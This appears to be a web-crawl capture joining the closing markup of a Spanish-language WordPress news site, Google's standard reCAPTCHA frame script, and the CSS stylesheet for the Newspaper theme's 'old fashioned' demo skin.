<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-CgNI-1b4Izx_XYUvQyg-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767014460256');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=12.7.1&media=1752573353
body_size: 1713
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-old-fashioned .td-container-wrap,
.td-old-fashioned .post {
  background-color: #e6ded2;
}
.td-old-fashioned .td-header-style-10 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-old-fashioned .td-header-style-10 .td-logo-wrap-full {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td-old-fashioned .td-header-style-10 .td-header-menu-wrap-full:before,
.td-old-fashioned .td-header-style-10 .td-header-menu-wrap-full:after {
  content: '';
  position: absolute;
  left: 0;
  width: 100%;
  height: 5px;
  border-style: solid;
  border-color: #000;
}
.td-old-fashioned .td-header-style-10 .td-header-menu-wrap-full:before {
  top: -5px;
  border-width: 1px 0 2px;
}
.td-old-fashioned .td-header-style-10 .td-header-menu-wrap-full:after {
  bottom: -5px;
  border-width: 2px 0 1px;
}
.td-old-fashioned .td-header-style-10 .td-header-gradient:before {
  display: none;
}
.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
.td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
.td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
.td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a {
  color: var(--td_theme_color, #4db2ec);
}
.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a:after,
.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a:after,
.td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a:after,
.td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a:after,
.td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a:after {
  display: none;
}
.td-old-fashioned .entry-crumbs {
  color: #818181;
}
.td-old-fashioned .entry-crumbs a {
  color: #919191;
}
.td-old-fashioned .td_block_template_2 .td-block-title:before,
.td-old-fashioned .td-post-template-2 .td-post-title .entry-title:before,
.td-old-fashioned .td-page-title:before,
.td-old-fashioned .td-post-template-2 #reply-title:before {
  content: '';
  position: absolute;
  top: 1px;
  left: 0;
  background: url('images/hand.svg') no-repeat center;
  height: 30px;
  width: 35px;
}
.td-old-fashioned .td_block_template_2 .td-block-title {
  position: relative;
  padding-left: 46px;
  text-transform: uppercase;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td_block_template_2 .td-block-title {
    font-size: 17px;
  }
}
.td-old-fashioned .td_module_2 .td-post-date,
.td-old-fashioned .td_module_6 .td-post-date,
.td-old-fashioned .td_module_8 .td-post-date,
.td-old-fashioned .td_module_19 .td-post-date {
  color: #818181;
}
.td-old-fashioned .td_module_2 .td-excerpt,
.td-old-fashioned .td_module_6 .td-excerpt,
.td-old-fashioned .td_module_8 .td-excerpt,
.td-old-fashioned .td_module_19 .td-excerpt {
  color: #222;
}
.td-old-fashioned .td_module_6 .entry-title {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td_module_6 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
.td-old-fashioned .td_module_8 {
  padding-bottom: 0;
  border-bottom: 0;
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-image {
  left: auto;
  right: 0;
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-title {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-title {
    font-size: 44px;
    line-height: 51px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-title {
    font-size: 40px;
    line-height: 46px;
  }
}
@media (max-width: 767px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-module-title {
    font-size: 30px;
    line-height: 37px;
  }
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-item-details {
  margin-left: 0;
  margin-right: 294px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-item-details {
    margin-right: 230px;
  }
}
@media (max-width: 767px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-item-details {
    margin-right: 120px;
  }
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-post-author-name,
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-post-date,
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-read-more {
  display: none;
}
.td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-excerpt {
  /* landscape tablet + desktop */
  /* responsive landscape tablet */
}
@media (min-width: 1019px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-excerpt {
    column-count: 2;
    column-gap: 48px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-old-fashioned .td-old-fashioned-breaking .td_module_19 .td-excerpt {
    column-gap: 40px;
  }
}
.td-old-fashioned .td-old-fashioned-breaking .td-pb-span12.td-main-content .td_module_19 .td-item-details {
  margin-left: 0;
  margin-right: 564px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td-old-fashioned-breaking .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    margin-right: 430px;
  }
}
@media (max-width: 767px) {
  .td-old-fashioned .td-old-fashioned-breaking .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    margin-right: 115px;
  }
}
.td-old-fashioned .td-old-fashioned-breaking .td-column-3 .td_module_19 .td-item-details {
  margin-left: 0;
  margin-right: 564px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned .td-old-fashioned-breaking .td-column-3 .td_module_19 .td-item-details {
    margin-right: 430px;
  }
}
@media (max-width: 767px) {
  .td-old-fashioned .td-old-fashioned-breaking .td-column-3 .td_module_19 .td-item-details {
    margin-right: 115px;
  }
}
.td-old-fashioned .td-post-template-2 .td-post-title .entry-title,
.td-old-fashioned .td-page-title {
  position: relative;
  padding-left: 52px;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network {
  color: #000;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  overflow: visible;
  margin-right: 10px;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network:before,
.td-old-fashioned .td-post-sharing-style17 .td-social-network:after {
  content: '';
  position: absolute;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network:before {
  bottom: -3px;
  left: -3px;
  background-color: #000;
  width: 92%;
  height: 93%;
  transform: skewX(10deg) rotate(2deg);
  -webkit-transform: skewX(10deg) rotate(2deg);
  opacity: 0.1;
  z-index: -1;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network:after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #f1f0ee;
  z-index: -1;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-network div {
  color: #222;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-handler {
  border-color: #f0f0f0;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-handler:before {
  border-color: transparent transparent transparent #f0f0f0;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-handler:after {
  border-color: transparent transparent transparent #e6ded2;
}
.td-old-fashioned .td-post-sharing-style17 .td-social-handler .td-social-but-text:before {
  background-color: #fff;
}
.td-old-fashioned .td-post-sharing-bottom,
.td-old-fashioned .author-box-wrap {
  border-color: rgba(52, 40, 24, 0.17);
}
.td-old-fashioned .author-box-wrap {
  padding-left: 0;
  padding-right: 0;
  border-width: 1px 0;
}
.td-old-fashioned .td-post-next-prev-content span {
  color: #818181;
}
.td-old-fashioned .td_block_related_posts .td-related-title a {
  color: #222;
}
.td-old-fashioned .td_block_related_posts .td-related-title .td-cur-simple-item {
  color: var(--td_theme_color, #4db2ec);
}
.td-old-fashioned #reply-title {
  position: relative;
  padding-left: 46px;
  font-family: "PT Serif";
  font-size: 18px;
  line-height: 31px;
  text-transform: uppercase;
  color: #84683b;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-old-fashioned #reply-title {
    font-size: 17px;
  }
}
.td-old-fashioned .td-social-style7 .td_social_type:hover .td-social-box {
  background-color: #000000 !important;
}
.td-old-fashioned .author-box-wrap {
  border-color: rgba(52, 40, 24, 0.17);
}
.td-old-fashioned .author-box-wrap .desc {
  font-size: 13px;
}
.td-old-fashioned input[type=text],
.td-old-fashioned textarea {
  background-color: #fef6e9;
  border-color: #d6cec2;
}
.td-old-fashioned .td-footer-template-3 {
  background-color: #222222;
  padding-top: 48px;
  padding-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-old-fashioned .td-footer-template-3 {
    padding-top: 32px;
  }
}
.td-old-fashioned .td-footer-template-3 .td-container {
  position: relative;
}
.td-old-fashioned .td-footer-template-3 .td-container:before {
  position: absolute;
  top: -51px;
  left: 0;
  width: 100%;
  height: 3px;
  border-color: #000;
  border-style: solid;
  border-width: 1px 0;
}
.td-old-fashioned .td-footer-template-3 .td-instagram-meta {
  color: #222;
}
.td-old-fashioned .page-nav a,
.td-old-fashioned .page-nav span {
  border-color: transparent;
}
.td-old-fashioned #td-theme-settings .td-skin-buy a {
  background-color: #84683b;
}
